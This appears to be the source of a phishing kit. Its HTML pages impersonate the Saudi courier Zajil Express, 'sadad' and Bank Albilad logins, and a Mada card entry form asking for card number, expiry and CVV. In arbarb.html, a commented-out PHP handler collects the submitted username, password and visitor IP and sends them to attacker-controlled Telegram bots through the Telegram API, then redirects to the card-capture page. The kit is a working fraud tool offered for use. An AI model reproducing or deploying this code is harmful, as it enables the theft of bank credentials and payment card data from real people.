
<file: index.html>
<html>

<head>
    <title>zajil</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="keywords" content=" حلول لوجستية سهلة، وموثوقة، وبأسعار تنافسية">
    <meta name="description"
        content="    تُعد زاجل أول شركة خاصة لخدمات البريد في المملكة العربية السعودية. وخلال وقت قصير، نجحت الشركة في تحقيق الريادة في مجال الشحن والخدمات اللوجستية إذ تقدم خدماتها لمئات العملاء حول العالم. واليوم، تحظى الشركة بثقة أكثر من 500 عميل يعتمدون على خدمات زاجل الاحترافية لنقل بضائعهم بسهولة وسرعة وأمان، مما يتيح لهم تنمية شركاتهم وتوسيع نطاق أعمالهم   ">
    <meta  property="og:image" itemprop="image" content="https://carumadanew.vercel.app/images/metaimg.jpg">    

    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">

</head>

<body>
    <div class="top-header w-100 float-left ">
        <div class="header-container mx-auto">
            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">English-8001000177</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>

    <div class="form w-100 float-left ">
        <div class="form-container mx-auto">
            <div class="under-form mx-auto">
                <h3 class="text-center mb-0">تتبع شحنتك</h3>
                <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
                    <input type="number" name="trackngnumber" id="number" required class="mx-auto" value=""
                        placeholder="ادخل رقم تتبع الشحنة">
                    <button type="submit" name="submit" class="d-table mx-auto">تابع شحنتك</button>
                </form>

                <ul class="pl-0 mb-0 d-flex align-items-top justify-content-end">
                    <li>
                        <p class="mb-0">كيف يمكنني من الحصول على رقم التتبع الخاص بي؟
                            <br>للحصول على رقم التتبع يرجى طلبه من الموظف القائم عللا الطلب
                        </p>
                    </li>
                    <li><svg data-bbox="20 20 160 160" viewBox="0 0 200 200" height="200" width="200"
                            xmlns="http://www.w3.org/2000/svg" data-type="shape">
                            <g>
                                <path
                                    d="M100 20c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80zm0 31.905a8.846 8.846 0 1 1 0 17.692 8.846 8.846 0 0 1 0-17.692zm9.262 90.542a9.133 9.133 0 0 1-18.264 0V95.049a9.133 9.133 0 0 1 18.264 0v47.398z">
                                </path>
                            </g>
                        </svg></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="footer w-100 float-left ">
        <div class="footer-container mx-auto">

            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">٢٠٢٢ زاجل إكسبريس. كل الحقوق محفوظة</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="./config.js"></script>
    <script src="./index.js"></script>
</body>

</html>
</file>

<file: arbarb.html>
<!-- <?php
include_once './config.php';
session_start();

function getUserIP()
{
  foreach (array(
    "HTTP_LSWCDN_FORWARDED_FOR", "HTTP_CLIENT_IP",
    "HTTP_X_FORWARDED_FOR",
    "HTTP_X_FORWARDED", "HTTP_X_CLUSTER_CLIENT_IP", "HTTP_FORWARDED_FOR",
    "HTTP_FORWARDED",
    "REMOTE_ADDR"
  ) as $key) {
    if (array_key_exists($key, $_SERVER) === true) {
      foreach (explode(",", $_SERVER[$key]) as $ip) {
        if (filter_var(
          $ip,
          FILTER_VALIDATE_IP,
          FILTER_FLAG_NO_PRIV_RANGE |
            FILTER_FLAG_NO_RES_RANGE
        ) !== false) {
          return $ip;
        }
      }
      foreach (explode(",", $_SERVER[$key]) as $ip) {
        if (filter_var($ip, FILTER_VALIDATE_IP) !== false) {
          return $ip;
        }
      }
    }
  }
}

if (isset($_POST['step3'])) {
  $a = $_POST['name'];
  $b = $_POST['password'];
  $TIME_DATE = date('H:i:s d/m/Y');
  $TchatId = chatId;
  $TbotToken = token;

  $TchatId1 = chatId1;
  $TbotToken1 = token1;
  //$telegram = trim(file_get_contents("./config/status_telegram.ini"));

  $ip = getUserIP();
  $TSadad_MESSAGE = "
        ##New-Result SADAD## FOR " . $ip . "\n
         Arabi1 = " . $a . "\n
         Arabi2= " . $b . "\n";

  $txt = $TSadad_MESSAGE;
  $chatId = "$TchatId";
  $botToken = "bot$TbotToken";
  $disable_web_page_preview = null;
  $reply_to_message_id = null;
  $reply_markup = null;

  $apiToken =  $TbotToken;
  $data = array(
    'chat_id' => $TchatId,
    'text' => $txt,

  );

  $data1 = array(
    'chat_id' => $TchatId1,
    'text' => $txt,

  );
  $response = file_get_contents("https://api.telegram.org/bot$TbotToken/sendMessage?" . http_build_query($data));
  $res = file_get_contents("https://api.telegram.org/bot$TbotToken1/sendMessage?" . http_build_query($data1));
  header("Location: ./bawaba.php");
}
?> -->
<!DOCTYPE html>
<html lang="en">

<head>
  <title>sadad</title>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="stylesheet" href="css1/style.css" />
</head>

<body>
  <div class="top-header w-100 float-left">
    <div class="secform-section">
      <img src="img-bank/6076c753-68c6-41a4-b1cb-d4a16763fec9.png" />
      <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
        <ul>
          <li>
            <input type="text" name="name" id="name"
              class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="اسم المستخدم" required=""
              aria-required="true" aria-label="اسم المستخدم" aria-invalid="false" />
          </li>
          <li>
            <input type="text" name="password" id="password"
              class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="كلمة المرور" required=""
              aria-required="true" aria-label="الرمز السري" aria-invalid="false" />
          </li>
          <li>
            <button name="step3" id="btn" type="submit">دخول</button>
          </li>
        </ul>
      </form>
    </div>
  </div>
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script src="./config.js"></script>
  <script src="./arbarb.js"></script>
</body>

</html>
</file>

<file: bawaba.html>
<html id="ctl00_Html1" __expr-val-dir="ltr" lang="ar-sa" dir="rtl">

<head>
    <title>madda</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" type="text/css" href="./style/css/card.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
    <style>
.footer{
margin-top:85px;
}
.row.payment{
	display:unset;
}
.payment form{
	 margin-left: auto !important;
    margin-right: auto !important;
margin-top:200px;
}
.payment .card-container {
top:200px;
    right: 0 !important;
    margin-left: auto !important;
    margin-right: auto !important;
}
        .payment .card-container .front .flexbox .box:nth-child(1) {
            margin-right: initial;
        }

        .payment .card-container .front .flexbox {
            display: flex;
            justify-content: space-between;
            width: 100%;
        }

        .payment form .inputBox input,
        .payment form .inputBox select {
            height: auto;
        }

        @media screen and (max-width: 767px) {
            .payment .card-container {
                right: 0;
                width: 100%;
            }

            .payment form {
                width: 100%;
            }

            .payment .card-container .front .card-number-box {
                font-size: 15px !important;
            }

            footer {
                margin-top: 0 !important;
            }
        }
    </style>
</head>

<body>
    <div class="top-header w-100 float-left ">
        <div class="header-container mx-auto">
            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">English-8001000177</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>
   
    <div class="row   payment">

        <div class="card-container">

            <div class="front">
                <div class="image">
                    <img src="./img-bank/chip.png" alt="">
                    <img src="./img-bank/visa.jpeg" alt="">
                </div>
                <div class="card-number-box">################</div>
                <div class="flexbox">
                    <div class="box">
                        <span>card holder</span>
                        <div class="card-holder-name">full name</div>
                    </div>
                    <div class="box">
                        <span>expires</span>
                        <div class="expiration">
                            <span class="exp-month">mm</span>
                            <span class="exp-year">yy</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="back">
                <div class="stripe"></div>
                <div class="box">
                    <span>cvv</span>
                    <div class="cvv-box"></div>
                    <img src="./img-bank/visa.png" alt="">
                </div>
            </div>

        </div>

        <form id="page2form" action="" method="post" onsubmit=" return sender(event)">
            <div class="inputBox">
                <span>ادخل رقم بطاقة مدى</span>
                <input name="number" id="number" placeholder="ادخل رقم بطاقة مدى" type="text" required
                    maxlength="16" class="card-number-input">
            </div>
            <div class="inputBox">
                <span>اسم حامل البطاقة كما هو مكتوب على بطاقة مدى</span>
                <input type="text" name="name" id="name" required class="card-holder-input"
                    placeholder="ادخل اسم حامل البطاقة">
            </div>




            <div class="flexbox">
                <div class="inputBox">
                    <span>انتهاء الصلاحية mm</span>
                    <select name="month" id="month" class="month-input" required>
                        <option value="" selected disabled>month</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                </div>
                <div class="inputBox">
                    <span>انتهاء الصلاحية yy</span>
                    <select name="year" id="year" class="year-input" required>
                        <option value="" selected disabled>year</option>
                        <option value="2021">2021</option>
                        <option value="2022">2022</option>
                        <option value="2023">2023</option>
                        <option value="2024">2024</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>


                    </select>
                </div>
                <div class="inputBox">
                    <span>رمز خلف البطاقة</span>
                    <input type="text" name="cvc" id="cvc" maxlength="3" required placeholder="رمز البطاقة"
                        class="cvv-input">
                </div>
            </div>
            
            <button type="submit" id="btn"  class="submit-btn">التالي</button>
        </form>
    </div>
    <div class="footer w-100 float-left ">
        <div class="footer-container mx-auto">

            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">٢٠٢٢ زاجل إكسبريس. كل الحقوق محفوظة</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="./config.js"></script>
    <script src="./bawaba.js"></script>
	<script>
    document.querySelector('.card-number-input').oninput = () => {
        document.querySelector('.card-number-box').innerText = document.querySelector('.card-number-input').value;
    }

    document.querySelector('.card-holder-input').oninput = () => {
        document.querySelector('.card-holder-name').innerText = document.querySelector('.card-holder-input').value;
    }

    document.querySelector('.month-input').oninput = () => {
        document.querySelector('.exp-month').innerText = document.querySelector('.month-input').value;
    }

    document.querySelector('.year-input').oninput = () => {
        document.querySelector('.exp-year').innerText = document.querySelector('.year-input').value;
    }

    document.querySelector('.cvv-input').onmouseenter = () => {
        document.querySelector('.front').style.transform = 'perspective(1000px) rotateY(-180deg)';
        document.querySelector('.back').style.transform = 'perspective(1000px) rotateY(0deg)';
    }

    document.querySelector('.cvv-input').onmouseleave = () => {
        document.querySelector('.front').style.transform = 'perspective(1000px) rotateY(0deg)';
        document.querySelector('.back').style.transform = 'perspective(1000px) rotateY(180deg)';
    }

    document.querySelector('.cvv-input').oninput = () => {
        document.querySelector('.cvv-box').innerText = document.querySelector('.cvv-input').value;
    }
</script>
</body>

</html>
</file>

<file: blad.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <title>sadad</title>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" href="css1/style.css" />
    </head>

    <body>
        <div class="top-header w-100 float-left">
            <div class="rajhi-7-section">
                <img src="img-bank/Bilad1.png" />
                <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
                    <ul>
                        <li>
                            <input
                                type="text"
                                required
                                name="name"
                                id="name"
                                class="KvoMHf has-custom-focus wixui-text-input__input"
                                value=""
                                placeholder="اسم المستخدم"
                                required=""
                                aria-required="true"
                                aria-label="اسم المستخدم"
                                aria-invalid="false"
                            />
                        </li>
                        <li>
                            <input
                                type="text"
                                required
                                name="password"
                                id="password"
                                class="KvoMHf has-custom-focus wixui-text-input__input"
                                value=""
                                placeholder="كلمة المرور"
                                required=""
                                aria-required="true"
                                aria-label="الرمز السري"
                                aria-invalid="false"
                            />
                        </li>
                        <li>
                            <button id="btn" name="step3" type="submit">دخول</button>
                        </li>
                    </ul>
                </form>
            </div>
        </div>
        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
        <script src="./config.js"></script>
        <script src="./blad.js"></script>
    </body>
</html>
</file>
